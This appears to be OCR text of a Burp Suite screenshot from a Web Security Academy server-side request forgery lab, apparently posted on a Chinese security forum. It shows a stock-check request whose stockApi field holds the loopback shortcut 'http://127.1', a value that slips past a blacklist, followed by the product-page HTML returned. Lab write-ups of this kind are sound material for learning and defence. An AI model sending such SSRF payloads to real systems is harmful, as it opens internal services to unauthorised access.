 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
3 Cookie: session=R3lryJb3m8wdt1ChghJqlIea6zmHC0MZ
4 Content-Length: 21
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aef0066039bdbea8206ce1800ba0078.web-security-academy.net
/product?productId=11
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1
Response
Pretty Raw Hex Render \n
</a>
182 </div>
183 <div>
184 <img src="/image/productcatalog/products/10.jpg">
185 <h3>
Giant Grasshopper
</h3>
186 <img src="/resources/images/rating2.png">
187 $14.67
188 <a class="button" href="/product?productId=19">
View details
</a>
189 </div>
190 <div>
191 <img src="/image/productcatalog/products/67.jpg">
192 <h3>
Your Virtual Journey Starts Here
</h3>
193 <img src="/resources/images/rating3.png">
194 $74.57
195 <a class="button" href="/product?productId=20">
View details
</a>
196 </div>
197 </section>
198 </div>
199 </section>
200 <div class="footer-wrapper">
201 </div>
202 </div>
先知社区